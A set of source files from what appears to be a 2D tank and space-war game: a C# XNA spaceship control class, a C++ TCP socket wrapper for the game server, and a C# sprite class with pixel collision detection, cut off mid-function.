public void BeginStill()
{
stillTimer = -SpaceWarConfig.StillTime;
}
public void BeginWTF()
{
wtfTimer = -SpaceWarConfig.WTFTime;
}
public void HitByShell()
{
LooseHP(SpaceWarConfig.HitbyShellDamage);
}
public void HitByObjExceptShell()
{
LooseHP(SpaceWarConfig.HitbyObjExceptShell);
}
private void LooseHP(int Damage)
{
this.curHP -= Damage;
if (curHP <= 0)
{
isDead = true;
if (OnDead != null)
OnDead(this);
}
}
public void Dead()
{
this.isDead = true;
if (OnDead != null)
OnDead(this);
}
private void HandlerControl(float seconds)
{
if (!isDead && openControl)
{
float maxSpeed = SpaceWarConfig.SpeedMax;
float accel = SpaceWarConfig.SpeedAccel;
if (stillTimer < 0)
{
// 硬直状态
// maxSpeed *= cStillSpeedScale;
accel *= SpaceWarConfig.StillSpeedScale;
}
#region 获取键盘输入
bool Up = InputHandler.IsKeyDown(Keys.W);
bool Left = InputHandler.IsKeyDown(Keys.A);
bool Down = InputHandler.IsKeyDown(Keys.S);
bool Right = InputHandler.IsKeyDown(Keys.D);
Vector2 deltaSpeed = new Vector2();
bool noInput = false;
// 左上
if (Up && Left && !Right && !Down)
{
deltaSpeed.X = -cRootTwoDivideTwo;
deltaSpeed.Y = -cRootTwoDivideTwo;
}
// 右上
else if (Up && Right && !Left && !Down)
{
deltaSpeed.X = cRootTwoDivideTwo;
deltaSpeed.Y = -cRootTwoDivideTwo;
}
// 右下
else if (Down && Right && !Up && !Left)
{
deltaSpeed.X = cRootTwoDivideTwo;
deltaSpeed.Y = cRootTwoDivideTwo;
}
// 左下
else if (Down && Left && !Up && !Right)
{
deltaSpeed.X = -cRootTwoDivideTwo;
deltaSpeed.Y = cRootTwoDivideTwo;
}
// 上
else if (Up && !Down)
{
deltaSpeed.X = 0;
deltaSpeed.Y = -1.0f;
}
// 下
else if (Down && !Up)
{
deltaSpeed.X = 0;
deltaSpeed.Y = 1.0f;
}
// 左
else if (Left && !Right)
{
deltaSpeed.X = -1.0f;
deltaSpeed.Y = 0;
}
// 右
else if (Right && !Left)
{
deltaSpeed.X = 1.0f;
deltaSpeed.Y = 0;
}
else
{
noInput = true;
}
#endregion
#region 获得鼠标状态
if (InputHandler.LastMouseLeftDown)
{
Vector2 mousePos = InputHandler.GetCurMousePosInLogic(BaseGame.RenderEngine);
float shootAzi = MathTools.AziFromRefPos(mousePos - this.Pos);
this.Shoot(shootAzi);
}
#endregion
if (!noInput)
{
phisicalUpdater.Azi = MathTools.AziFromRefPos(Vel);
deltaSpeed *= seconds * accel;
Vel += deltaSpeed;
float SpeedAbs = Vel.Length();
if (SpeedAbs > maxSpeed)
{
Vel *= maxSpeed / SpeedAbs;
}
}
else // 衰减
{
// 假设时间间隔是均匀的,并且间隔很小。
if (SpaceWarConfig.SpeedDecay * seconds < 1)
{
Vel *= (1 - SpaceWarConfig.SpeedDecay * seconds);
}
}
phisicalUpdater.Vel = Vel;
}
}
#endregion
#region IPhisicalObj 成员
public event OnCollidedEventHandler OnCollied;
public event OnCollidedEventHandler OnOverLap;
private void InitializePhisical(Vector2 pos, float azi)
{
phisicalUpdater = new NonInertiasColUpdater(objInfo, new Sprite[] { normalSprite });
phisicalUpdater.OnCollied += new OnCollidedEventHandler(phisicalUpdater_OnCollied);
phisicalUpdater.OnOverlap += new OnCollidedEventHandler(phisicalUpdater_OnOverlap);
}
public void CallOnOverlap(IGameObj Sender, CollisionResult result, GameObjInfo objB)
{
if (OnOverLap != null)
OnOverLap(Sender, result, objB);
}
public void CallOnCollied(IGameObj Sender, CollisionResult result, GameObjInfo objB)
{
if (OnCollied != null)
OnCollied(Sender, result, objB);
}
void phisicalUpdater_OnOverlap(IGameObj Sender, CollisionResult result, GameObjInfo objB)
{
if (OnOverLap != null)
InfoRePath.CallEvent(this.mgPath, "OnOverlap", OnOverLap, this, result, objB);
}
void phisicalUpdater_OnCollied(IGameObj Sender, CollisionResult result, GameObjInfo objB)
{
if (OnCollied != null)
InfoRePath.CallEvent(this.mgPath, "OnCollied", OnCollied, this, result, objB);
}
protected NonInertiasColUpdater phisicalUpdater;
public IPhisicalUpdater PhisicalUpdater
{
get { return phisicalUpdater; }
}
#endregion
#region ICollideObj 成员
public IColChecker ColChecker
{
get { return phisicalUpdater; }
}
#endregion
#region IGameObj 成员
public float Azi
{
get { return phisicalUpdater.Azi; }
set { phisicalUpdater.Azi = value; }
}
protected string mgPath;
public string MgPath
{
get
{
return mgPath;
}
set
{
mgPath = value;
}
}
protected string name;
public string Name
{
get { return name; }
}
protected GameObjInfo objInfo;
public GameObjInfo ObjInfo
{
get { return objInfo; }
}
public Microsoft.Xna.Framework.Vector2 Pos
{
get
{
return phisicalUpdater.Pos;
}
set
{
phisicalUpdater.Pos = value;
}
}
#endregion
#region IUpdater 成员
protected bool openControl;
public void Update(float seconds)
{
if (openControl)
HandlerControl(seconds);
UpdateTimers(seconds);
UpdateSprite();
CommitSyncInfo();
}
private void CommitSyncInfo()
{
SyncCasheWriter.SubmitNewStatus(this.mgPath, "Pos", SyncImportant.HighFrequency, this.Pos);
SyncCasheWriter.SubmitNewStatus(this.mgPath, "Vel", SyncImportant.HighFrequency, this.Vel);
SyncCasheWriter.SubmitNewStatus(this.mgPath, "Azi", SyncImportant.HighFrequency, this.Azi);
}
private void UpdateSprite()
{
hitingSprite.Pos = this.Pos;
hitingSprite.Rata = this.Azi;
}
private void UpdateTimers(float seconds)
{
if (shootTimer < 0)
shootTimer += seconds;
if (wtfTimer < 0)
wtfTimer += seconds;
if (stillTimer < 0)
stillTimer += seconds;
}
#endregion
#region IDrawableObj 成员
Sprite normalSprite;
Sprite hitingSprite;
AnimatedSpriteSeries destoryAnimate;
private void InitializeTex(Vector2 pos, float azi)
{
normalSprite = new Sprite(BaseGame.RenderEngine);
normalSprite.LoadTextureFromFile(Path.Combine(Directories.ContentDirectory, "Rules\\SpaceWar\\image\\field_spaceship_001.png"), true);
normalSprite.SetParameters(new Vector2(16, 16), pos, 1f, azi, Color.White, LayerDepth.TankBase, SpriteBlendMode.AlphaBlend);
hitingSprite = new Sprite(BaseGame.RenderEngine);
hitingSprite.LoadTextureFromFile(Path.Combine(Directories.ContentDirectory, "Rules\\SpaceWar\\image\\field_spaceship_002.png"), true);
hitingSprite.SetParameters(new Vector2(16, 16), pos, 1f, azi, Color.White, LayerDepth.TankBase, SpriteBlendMode.AlphaBlend);
destoryAnimate = new AnimatedSpriteSeries(BaseGame.RenderEngine);
destoryAnimate.LoadSeriesFromFiles(BaseGame.RenderEngine, Path.Combine(Directories.ContentDirectory, "Rules\\SpaceWar\\image"), "field_burst_00", ".png", 1, 6, false);
}
public void Draw()
{
if (isDead)
{
}
else if (stillTimer >= 0)
{
normalSprite.Draw();
}
else
{
hitingSprite.Draw();
}
}
#endregion
}
}
<file_sep>#include "mysocket.h"
#ifdef WIN32
extern CRITICAL_SECTION DD_ClientMgr_Mutex[MAXCLIENT];
#else
extern int errno;
extern pthread_mutex_t DD_ClientMgr_Mutex[MAXCLIENT];
#endif
int MySocket::m_sinSize = sizeof(struct sockaddr_in);
extern MySocket sockSrv;
extern int g_MyPort;
extern int g_MaxRoommate;
extern char g_mySqlUserlName[21];
extern char g_mySqlUserlPass[21];
//////////////////////////////////////////////////////////////////////////
MySocket::MySocket()
{
m_socket = SOCKET_ERROR;
memset(&m_addr, 0, m_sinSize);
m_ID = -1;
m_bHost = false;
m_bInRoom = false;
}
//////////////////////////////////////////////////////////////////////////
// 析构并且关闭
MySocket::~MySocket()
{
Close();
}
//////////////////////////////////////////////////////////////////////////
// 绑定套接字
void MySocket::Bind(int port)
{
// 创建套接字
if ( ( m_socket = socket(AF_INET, SOCK_STREAM, 0)) == -1)
{
perror("socket");
exit(1);
}
m_addr.sin_family = AF_INET;
m_addr.sin_port = htons(port);
m_addr.sin_addr.s_addr = htonl(INADDR_ANY);
memset(&m_addr.sin_zero, 0, 8);
// bind套接字
if ( bind( m_socket, (sockaddr*)(&m_addr), sizeof(sockaddr) ) == -1)
{
int errsv = errno;
cout << errsv << endl;
cin >> errsv;
perror("Bind");
exit(1);
}
}
//////////////////////////////////////////////////////////////////////////
// 监听
void MySocket::Listen()
{
// listen
linger ling;
ling.l_onoff=0; ling.l_linger=1;
///*******************Xiangbin Modified this**************************/
if(0 != setsockopt(m_socket, SOL_SOCKET, SO_LINGER, (char *)&ling, sizeof(ling)))
{
return ;
}
if ( listen( m_socket, MAXCLIENT ) == -1)
{
perror("listen");
exit(1);
}
}
//////////////////////////////////////////////////////////////////////////
// 接受套接字
int MySocket::Accept(MySocket *pSockConn)
{
int sockConn;
sockaddr_in addrClient;
int len = sizeof(sockaddr);
if ( -1 == ( sockConn = accept(m_socket, (sockaddr*)&addrClient,(socklen_t*)&len) ) )
{
perror("accept");
return -1;
}
else
{
pSockConn->m_socket = sockConn;
memcpy(&pSockConn->m_addr, &addrClient, MySocket::m_sinSize);
sprintf(pSockConn->m_sIP,"%s", inet_ntoa((in_addr)addrClient.sin_addr));
return sockConn;
}
}
//////////////////////////////////////////////////////////////////////////
// 连接
bool MySocket::Connect( char* chIP, long port)
{
m_addr.sin_family = AF_INET;
m_addr.sin_port = htons(MYPORT);
m_addr.sin_addr.s_addr = (inet_addr(IP));
memset(&m_addr.sin_zero, 0, 8);
int err = connect( m_socket, (struct sockaddr*)(&m_addr), m_sinSize) ;
if ( err == -1)
{
perror("connect");
return false;
}
else
{
return true;
}
}
//////////////////////////////////////////////////////////////////////////
// 发送
bool MySocket::Send( char* msg, long leng)
{
if ( send( m_socket, msg, leng, 0) == -1)
{
perror("Send");
return false;
}
else
{
return true;
}
}
/************************************************************************/
/* 发送数据包
/************************************************************************/
bool MySocket::SendPacket( Packet& pack, int realSize)
{
/* 加锁转发 */
int nID = m_ID;
LockThreadBegin
if ( -1 == send( m_socket, (char*)&pack, realSize, MSG_NOSIGNAL) )
{
LockThreadEnd
cout << errno << ":SendPacket." << endl;
return false;
}
LockThreadEnd
return true;
}
/************************************************************************/
/* 发送数据包头
/************************************************************************/
bool MySocket::SendPacketHead( PacketHead& packHead)
{
/* 加锁转发 */
int nID = m_ID;
LockThreadBegin
if ( -1 == send( m_socket, (char*)&packHead, HEADSIZE, MSG_NOSIGNAL) )
{
cout << errno << ":SendPacketHead." << endl;
LockThreadEnd
return false;
}
LockThreadEnd
return true;
}
bool MySocket::SendPacketChat( char *msg, long leng)
{
//char sChatHead[300];
//char sIP[16];
//char sPort[8];
//pSockClient->GetIP(sIP);
//pSockClient->GetPort(sPort);
//sprintf(sChatHead, "%s:%s 说:%s ", sIP, sPort, pack.data);
//strcpy( pack.data, sChatHead);
//cout << sChatHead << endl;
/* Packet packOut;
packOut.iStyle = CHAT;
packOut.length = sizeof(Packet);
memset(packOut.data, 0, PACKSIZE);
strcpy(packOut.data, msg);
if ( -1 == send( m_socket, (char*)&packOut, sizeof(Packet), MSG_NOSIGNAL) )
{
perror("SendPacket");
cout << "Oh, 狗日的掉线了." << endl;
return false;
}*/
return true;
}
/************************************************************************/
/* 接收数据包
/************************************************************************/
bool MySocket::RecvPacket( PacketHead& packHead, Packet& pack )
{
if ( packHead.length == 0)
return true;
int nRecvBytes = 0;
int ret;
memcpy(&pack, &packHead, HEADSIZE);
while ( nRecvBytes < packHead.length)
{
if ( -1 == ( ret = recv(m_socket, (char*)(&pack)+HEADSIZE+nRecvBytes,
packHead.length-nRecvBytes, MSG_NOSIGNAL) ) )
{ // 失败,删除该客户
return false;
}
nRecvBytes += ret;
}
return ( nRecvBytes == packHead.length );
}
//////////////////////////////////////////////////////////////////////////
// 关闭套接字
void MySocket::Close()
{
// 清理工作
#ifdef WIN32
closesocket(m_socket);
#else
close(m_socket);
#endif
}
//////////////////////////////////////////////////////////////////////////
// 返回IP地址
char* MySocket::GetIP()
{
return m_sIP;
}
//////////////////////////////////////////////////////////////////////////
// 返回端口号
long MySocket::GetPort()
{
return (long)m_addr.sin_port;
}
bool MySocket::GetUserInfo(UserInfo &ui)
{
ui.ID = m_bHost;
strcpy(ui.Name, m_name);
ui.Score = m_score;
ui.Rank = m_rank;
memset(ui.Password, 0, 21);
return true;
}
// 返回端口号(字符串形式)
char* MySocket::GetPort(char *outPort)
{
if( !outPort )
{
perror("outBuff is NULL");
exit(1);
}
sprintf( outPort,"%d", m_addr.sin_port );
return outPort;
}
//////////////////////////////////////////////////////////////////////////
//////////////////////////////////////////////////////////////////////////
// 初始化套接字
void StartSocket()
{
#ifdef WIN32
//初始化协议
WSADATA wsaData;
int err;
err = WSAStartup( MAKEWORD(2,2), &wsaData );
if ( err != 0 ) {
cout << "ERROR = " << err << endl;
return;
}
for ( int i=0; i<MAXCLIENT; i++)
{
InitializeCriticalSection(&DD_ClientMgr_Mutex[i]);
}
#else
for ( int i=0; i<MAXCLIENT; i++)
{
pthread_mutex_init(&DD_ClientMgr_Mutex[i], NULL);
}
{
// 断开的管道和非正常关闭socket有关 不进行信号处理
signal(SIGHUP ,SIG_IGN ); /* hangup, generated when terminal disconnects */
signal(SIGINT ,SIG_IGN ); /* interrupt, generated from terminal special char */
signal(SIGQUIT ,SIG_IGN ); /* (*) quit, generated from terminal special char */
signal(SIGILL ,SIG_IGN ); /* (*) illegal instruction (not reset when caught)*/
signal(SIGTRAP ,SIG_IGN ); /* (*) trace trap (not reset when caught) */
signal(SIGABRT ,SIG_IGN ); /* (*) abort process */
#ifdef D_AIX
signal(SIGEMT ,SIG_IGN ); /* EMT intruction */
#endif
signal(SIGFPE ,SIG_IGN ); /* (*) floating point exception */
signal(SIGKILL ,SIG_IGN ); /* kill (cannot be caught or ignored) */
signal(SIGBUS ,SIG_IGN ); /* (*) bus error (specification exception) */
signal(SIGSEGV ,SIG_IGN ); /* (*) segmentation violation */
signal(SIGSYS ,SIG_IGN ); /* (*) bad argument to system call */
signal(SIGPIPE ,SIG_IGN ); /* write on a pipe with no one to read it */
//signal(SIGALRM ,HeartBeatFun ); /* alarm clock timeout */
//signal(SIGTERM ,stopproc ); /* software termination signal */
signal(SIGURG ,SIG_IGN ); /* (+) urgent contition on I/O channel */
signal(SIGSTOP ,SIG_IGN ); /* (@) stop (cannot be caught or ignored) */
signal(SIGTSTP ,SIG_IGN ); /* (@) interactive stop */
signal(SIGCONT ,SIG_IGN ); /* (!) continue (cannot be caught or ignored) */
signal(SIGCHLD ,SIG_IGN); /* (+) sent to parent on child stop or exit */
signal(SIGTTIN ,SIG_IGN); /* (@) background read attempted from control terminal*/
signal(SIGTTOU ,SIG_IGN); /* (@) background write attempted to control terminal */
signal(SIGIO ,SIG_IGN); /* (+) I/O possible, or completed */
signal(SIGXCPU ,SIG_IGN); /* cpu time limit exceeded (see setrlimit()) */
signal(SIGXFSZ ,SIG_IGN); /* file size limit exceeded (see setrlimit()) */
#ifdef D_AIX
signal(SIGMSG ,SIG_IGN); /* input data is in the ring buffer */
#endif
signal(SIGWINCH,SIG_IGN); /* (+) window size changed */
signal(SIGPWR ,SIG_IGN); /* (+) power-fail restart */
//signal(SIGUSR1 ,stopproc); /* user defined signal 1 */
//signal(SIGUSR2 ,stopproc); /* user defined signal 2 */
signal(SIGPROF ,SIG_IGN); /* profiling time alarm (see setitimer) */
#ifdef D_AIX
signal(SIGDANGER,SIG_IGN); /* system crash imminent; free up some page space */
#endif
signal(SIGVTALRM,SIG_IGN); /* virtual time alarm (see setitimer) */
#ifdef D_AIX
signal(SIGMIGRATE,SIG_IGN); /* migrate process */
signal(SIGPRE ,SIG_IGN); /* programming exception */
signal(SIGVIRT ,SIG_IGN); /* AIX virtual time alarm */
signal(SIGALRM1,SIG_IGN); /* m:n condition variables - RESERVED - DON'T USE */
signal(SIGWAITING,SIG_IGN); /* m:n scheduling - RESERVED - DON'T USE */
signal(SIGCPUFAIL ,SIG_IGN); /* Predictive De-configuration of Processors - */
signal(SIGKAP,SIG_IGN); /* keep alive poll from native keyboard */
signal(SIGRETRACT,SIG_IGN); /* monitor mode should be relinguished */
signal(SIGSOUND ,SIG_IGN); /* sound control has completed */
signal(SIGSAK ,SIG_IGN); /* secure attention key */
#endif
}
#endif
}
//////////////////////////////////////////////////////////////////////////
void DestroySocket()
{
#ifdef WIN32
WSACleanup();
for ( int i=0; i<MAXCLIENT; i++)
{
DeleteCriticalSection(&DD_ClientMgr_Mutex[i]);
}
#else
for ( int i=0; i<MAXCLIENT; i++)
{
pthread_mutex_destroy(&DD_ClientMgr_Mutex[i]);
}
#endif
}
<file_sep>using System;
using System.Collections.Generic;
using System.Text;
using Microsoft.Xna.Framework.Graphics;
using Microsoft.Xna.Framework;
using System.IO;
using TankEngine2D.Helpers;
using TankEngine2D.DataStructure;
using Microsoft.Xna.Framework.Content;
namespace TankEngine2D.Graphics
{
/// <summary>
/// this is the class which manages all the sprite items in the gameScene.
/// it can draw itself according to the position, rotation, scale, ect as you like.
/// it's also able to detect collision between two sprite using pix-detection method.
/// Notice: sourceRectangle is't supported, so you cann't load a picture with several items in it.
/// 这个类管理游戏画面中的所有精灵。
/// 它保存绘制的地点,旋转角,缩放比等参数,并能够按照这些参数绘制自身。
/// 并且它具有判断两精灵是否重叠,以及该精灵是否出界的方法。使用的是像素检测的方法。
/// 注意,该类并不支持sourceRectangle。所以不能用它导入一个拥有多个子图的图片。
/// </summary>
public class Sprite : IDisposable
{
#region Statics
/// <summary>
/// 一个计算冲突法向量时用到的参数,表示计算法向量时将取冲突处附近的多少点进行效果的平均
/// </summary>
public static readonly int DefaultAverageSum = 5;
#endregion
#region Variables
RenderEngine engine;
Texture2D mTexture;
/*
* 逻辑上的位置和大小
* */
/// <summary>
/// 贴图的中心,以贴图坐标表示
/// </summary>
public Vector2 Origin;
/// <summary>
/// 逻辑位置
/// </summary>
public Vector2 Pos;
/// <summary>
/// 逻辑宽度
/// </summary>
public float Width;
/// <summary>
/// 逻辑高度
/// </summary>
public float Height;
//public float Scale;
/// <summary>
/// 逻辑方位角
/// </summary>
public float Rata;
/// <summary>
/// 绘制颜色
/// </summary>
public Color Color;
/// <summary>
/// 深度,1为最低层,0为最表层。
/// </summary>
public float LayerDepth;
/// <summary>
/// 采用的混合模式
/// </summary>
public SpriteBlendMode BlendMode;
Rectanglef mBounding;
/// <summary>
/// 获得包围盒,以逻辑坐标。
/// 该属性中进行了除法运算。
/// </summary>
public Rectanglef BoundRect
{
get
{
//Vector2 logicPos = Coordin.LogicPos( new Vector2( mBounding.X, mBounding.Y ) );
//return new Rectanglef( logicPos.X, logicPos.Y, Coordin.LogicLength( mBounding.Width ), Coordin.LogicLength( mBounding.Height ) );
return mBounding;
}
}
Matrix mTransform;
/// <summary>
/// 世界转换矩阵
/// 每一帧需要先调用UpdateTransformBounding函数。
/// </summary>
public Matrix Transform
{
get { return mTransform; }
}
Rectangle mDestiRect;
bool[] mTextureData;
SpriteBorder mBorder;
/// <summary>
/// 计算遮挡所需原数据
/// </summary>
public CircleList<BorderPoint> BorderData
{
get { return mBorder.BorderCircle; }
}
bool mloaded = false;
bool mSupportIntersectDect = false;
int mAverageSum = DefaultAverageSum;
/// <summary>
/// 获得或设置贴图的缩放比(= 逻辑长度/贴图长度)
/// </summary>
public float Scale
{
get
{
return Width / (float)mTexture.Width;
}
set
{
Width = (float)mTexture.Width * Math.Max( 0, value );
Height = (float)mTexture.Height * Math.Max( 0, value );
CalDestinRect();
}
}
#endregion
#region Constructions
/// <summary>
/// 构造未导入贴图的Sprite对象
/// </summary>
public Sprite ( RenderEngine engine )
{
this.engine = engine;
Rata = 0f;
Color = Color.White;
LayerDepth = 0f;
}
/// <summary>
/// 构造Sprite对象并导入贴图
/// </summary>
/// <param name="engine">渲染组件</param>
/// <param name="texturePath">贴图路径</param>
/// <param name="SupportIntersectDect"></param>
public Sprite ( RenderEngine engine, string texturePath, bool SupportIntersectDect )
: this( engine )
{
LoadTextureFromFile( texturePath, SupportIntersectDect );
}
/// <summary>
/// 构造Sprite对象并导入贴图
/// </summary>
/// <param name="engine">渲染组件</param>
/// <param name="contentMgr">素材管理者</param>
/// <param name="assetPath">素材路径</param>
/// <param name="SupportIntersectDect">是否添加冲突检测支持</param>
public Sprite ( RenderEngine engine, ContentManager contentMgr, string assetPath, bool SupportIntersectDect )
: this( engine )
{
LoadTextureFromContent( contentMgr, assetPath, SupportIntersectDect );
}
#endregion
#region LoadTexture Functions
/// <summary>
/// 检查贴图的是否能建立边界,如果建立边界失败,将抛出异常。成功时则返回所建的边界。
/// 在检测贴图是否能被正常的建立边界的情况下使用。
/// </summary>
/// <param name="tex"></param>
/// <param name="borderMap">建立边界成功时返回结果</param>
public static void CheckBorder ( Texture2D tex, out SpriteBorder.BorderMap borderMap )
{
SpriteBorder border = new SpriteBorder( tex, out borderMap );
}
/// <summary>
/// Load Texture From File
/// 从文件中导入贴图。
/// </summary>
/// <param name="texturePath">the texture Directory and File Name, without GameBaseDirectory Path.
/// 贴图文件的相对于游戏运行文件的路径</param>
/// <param name="SupportIntersectDect">true to add intersect dectection support.
/// 为true时,为贴图添加冲突检测的支持</param>
public void LoadTextureFromFile ( string texturePath, bool SupportIntersectDect )
{
mloaded = true;
try
{
mTexture = Texture2D.FromFile( engine.Device, texturePath );
if (SupportIntersectDect)
{
AddIntersectSupport();
}
}
catch (Exception)
{
mloaded = false;
mTexture = null;
mTextureData = null;
//mTextureBoundData = null;
throw new Exception( "导入贴图文件失败!" );
}
}
/// <summary>
/// Load Texture From Content
/// 从素材管道中导入贴图
/// </summary>
/// <param name="contentMgr">素材管理者</param>
/// <param name="assetName">the assetName.素材路径</param>
/// <param name="SupportIntersectDect">true to add intersect Dectection support.
/// 为true时为贴图添加冲突检测的支持</param>
public void LoadTextureFromContent ( ContentManager contentMgr, string assetName, bool SupportIntersectDect )
{
mloaded = true;
try
{
mTexture = contentMgr.Load<Texture2D>( assetName );
if (SupportIntersectDect)
{
AddIntersectSupport();
}
}
catch (Exception)
{
mloaded = false;
mTexture = null;
mTextureData = null;
//mTextureBoundData = null;
throw new Exception( "导入贴图文件失败!" );
}
}
/// <summary>
/// Load Texture From File, support Intersect dectect,
/// the AverageSum is use to modify the default averageSum,
/// which is used in calulate the Normal vector,
/// biger the number is, more border points will be added to the result of Normal Vector.
/// 从文件中导入贴图,并添加冲突检测的支持
/// </summary>
/// <param name="texturePath">贴图文件的相对于游戏运行文件的路径</param>
/// <param name="AverageSum">使用该传入值作为AverageSum。
/// 这是一个计算碰撞法向量时用到的参数,表示计算法向量时将取碰撞处附近的多少点进行效果的平均</param>
public void LoadTextureFromFile ( string texturePath, int AverageSum )
{
mAverageSum = AverageSum;
LoadTextureFromFile( texturePath, true );
}
/// <summary>
/// Load Texture From Content, support Intersect dectect,
/// the AverageSum is use to modify the default averageSum,
/// which is used in calulate the Normal vector,
/// biger the number is, more border points will be added to the result of Normal Vector.
/// 从素材管道中导入贴图,并添加冲突检测的支持
/// </summary>
/// <param name="contentMgr">素材管理者</param>
/// <param name="assetName">素材路径</param>
/// <param name="AverageSum">使用该传入值作为AverageSum。
/// 这是一个计算碰撞法向量时用到的参数,表示计算法向量时将取碰撞处附近的多少点进行效果的平均</param>
public void LoadTextureFromContent ( ContentManager contentMgr, string assetName, int AverageSum )
{
mAverageSum = AverageSum;
LoadTextureFromContent( contentMgr, assetName, true );
}
/// <summary>
/// 为Sprite对象添加冲突检测的支持
/// </summary>
public void AddIntersectSupport ()
{
mSupportIntersectDect = true;
Color[] textureData = new Color[mTexture.Width * mTexture.Height];
mTextureData = new bool[mTexture.Width * mTexture.Height];
mTexture.GetData( textureData );
for (int i = 0; i < textureData.Length; i++)
{
if (textureData[i].A >= SpriteBorder.minBlockAlpha)
mTextureData[i] = true;
else
mTextureData[i] = false;
}
mBorder = new SpriteBorder( mTexture );
}
#endregion
#region Set Parameters
/// <summary>
/// 设置该精灵的绘制参数
/// </summary>
/// <param name="origin">贴图的中心,以贴图坐标表示</param>
/// <param name="pos">逻辑位置</param>
/// <param name="width">逻辑宽度</param>
/// <param name="height">逻辑高度</param>
/// <param name="rata">逻辑方位角</param>
/// <param name="color">绘制颜色</param>
/// <param name="layerDepth">深度,1为最低层,0为最表层</param>
/// <param name="blendMode">采用的混合模式</param>
public void SetParameters ( Vector2 origin, Vector2 pos, float width, float height, float rata, Color color, float layerDepth, SpriteBlendMode blendMode )
{
Origin = origin;
Pos = pos;
Width = width;
Height = height;
Rata = rata;
Color = color;
LayerDepth = layerDepth;
BlendMode = blendMode;
}
/// <summary>
/// 设置该精灵的绘制参数
/// </summary>
/// <param name="origin">贴图的中心,以贴图坐标表示</param>
/// <param name="pos">逻辑位置</param>
/// <param name="scale">贴图的缩放比(= 逻辑长度/贴图长度)</param>
/// <param name="rata">逻辑方位角</param>
/// <param name="color">绘制颜色</param>
/// <param name="layerDepth">深度,1为最低层,0为最表层</param>
/// <param name="blendMode">采用的混合模式</param>
public void SetParameters ( Vector2 origin, Vector2 pos, float scale, float rata, Color color, float layerDepth, SpriteBlendMode blendMode )
{
SetParameters( origin, pos, (float)(mTexture.Width) * scale, (float)(mTexture.Height) * scale, rata, color, layerDepth, blendMode );
}
#endregion
#region Update Transform Matrix and Bounding Rectangle
/// <summary>
/// 更新精灵的转换矩阵和包围盒
/// </summary>
public void UpdateTransformBounding ()
{
CalDestinRect();
mTransform =
Matrix.CreateTranslation( new Vector3( -Origin, 0f ) ) *
Matrix.CreateScale( new Vector3( Width / (float)mTexture.Width, Height / (float)mTexture.Height, 1 ) ) *
Matrix.CreateRotationZ( Rata ) *
Matrix.CreateTranslation( new Vector3( Pos, 0f ) );
mBounding = CalculateBoundingRectangle( new Rectangle( 0, 0, mTexture.Width, mTexture.Height ), mTransform );
}
#endregion
#region Calculate Destination Rectangle
private void CalDestinRect ()
{
Vector2 scrnPos = engine.CoordinMgr.ScreenPos( new Vector2( Pos.X, Pos.Y ) );
mDestiRect.X = (int)scrnPos.X;
mDestiRect.Y = (int)scrnPos.Y;
mDestiRect.Width = engine.CoordinMgr.ScrnLength( Width );
mDestiRect.Height = engine.CoordinMgr.ScrnLength( Height );
}
#endregion
#region Draw Functions
/// <summary>
/// 绘制该精灵
/// </summary>
public void Draw ()
{
if (!mloaded) return;
CalDestinRect();
if (BlendMode == SpriteBlendMode.Additive)
{
engine.SpriteMgr.additiveSprite.Draw( mTexture, mDestiRect, null, Color, Rata - engine.CoordinMgr.Rota, Origin, SpriteEffects.None, LayerDepth );
}
else if (BlendMode == SpriteBlendMode.AlphaBlend)
{
engine.SpriteMgr.alphaSprite.Draw( mTexture, mDestiRect, null, Color, Rata - engine.CoordinMgr.Rota, Origin, SpriteEffects.None, LayerDepth );
}
}
#endregion
#region Intersect Detect Functions
/// <summary>
/// Determines if there is overlap of the non-transparent pixels between two
/// sprites.
/// 检查两个精灵是否发生碰撞
/// </summary>
/// <returns>True if non-transparent pixels overlap; false otherwise</returns>
public static CollisionResult IntersectPixels ( Sprite spriteA, Sprite spriteB )
{
if (!spriteA.mSupportIntersectDect || !spriteB.mSupportIntersectDect)
throw new Exception( "At lest one of the two sprite doesn't support IntersectDect!" );
spriteA.UpdateTransformBounding();
spriteB.UpdateTransformBounding();
CollisionResult result = new CollisionResult();
if (!spriteA.mBounding.Intersects( spriteB.mBounding ))
{
result.IsCollided = false;
return result;
}
int widthA = spriteA.mTexture.Width;
int heightA = spriteA.mTexture.Height;
int widthB = spriteB.mTexture.Width;
int heightB = spriteB.mTexture.Height;
// Calculate a matrix which transforms from A's local space into
// world space and then into B's local space
Matrix transformAToB = spriteA.mTransform * Matrix.Invert( spriteB.mTransform );
// When a point moves in A's local space, it moves in B's local space with a
// fixed direction and distance proportional to the movement in A.
// This algorithm steps through A one pixel at a time along A's X and Y axes
// Calculate the analogous steps in B:
Vector2 stepX = Vector2.TransformNormal( Vector2.UnitX, transformAToB );
Vector2 stepY = Vector2.TransformNormal( Vector2.UnitY, transformAToB );
// Calculate the top left corner of A in B's local space
// This variable will be reused to keep track of the start of each row
Vector2 oriPosInB = Vector2.Transform( Vector2.Zero, transformAToB );
CircleList<BorderPoint> list = spriteA.mBorder.BorderCircle;
CircleListNode<BorderPoint> cur = list.First;
bool justStart = true;
bool find = false;
CircleListNode<BorderPoint> firstNode = cur;
int length = 0;
#region 找出第一个相交点和该连续相交线的长度
for (int i = 0; i < list.Length; i++)
{
Point bordPointA = cur.value.p;
if (SpriteBBlockAtPos( spriteB, oriPosInB, stepX, stepY, bordPointA ))
{
if (!justStart)
{
if (!find)
{
find = true;
firstNode = cur;
}
else
{
length++;
}
}
else
{
CircleListNode<BorderPoint> temp = cur.pre;
while (SpriteBBlockAtPos( spriteB, oriPosInB, stepX, stepY, temp.value.p ) && temp != cur)
{
temp = temp.pre;
}
cur = temp;
i--;
justStart = false;
}
}
else
{
justStart = false;
if (find)
{
break;
}
}
cur = cur.next;
}
#endregion
if (find)
{
cur = firstNode;
for (int i = 0; i < Math.Round( (float)length / 2 ); i++)
{
cur = cur.next;
}
Point bordPointA = cur.value.p;
result.IsCollided = true;
Vector2 InterPos = Vector2.Transform( new Vector2( bordPointA.X, bordPointA.Y ), spriteA.mTransform );
result.NormalVector = Vector2.Transform( spriteA.mBorder.GetNormalVector( cur, spriteA.mAverageSum ), spriteA.mTransform )
- Vector2.Transform( Vector2.Zero, spriteA.mTransform );
result.NormalVector.Normalize();
result.InterPos = InterPos;
return result;
}
// No intersection found
result.IsCollided = false;
return result;
}
/// <summary>
/// 检测是否在边界矩形外
/// </summary>
/// <param name="BorderRect"></param>
/// <returns></returns>
public CollisionResult CheckOutBorder ( Rectanglef BorderRect )
{
if (!this.mSupportIntersectDect)
throw new Exception( "the sprite doesn't support IntersectDect!" );
UpdateTransformBounding();
CollisionResult result = new CollisionResult();
Rectanglef screenRect = BorderRect;
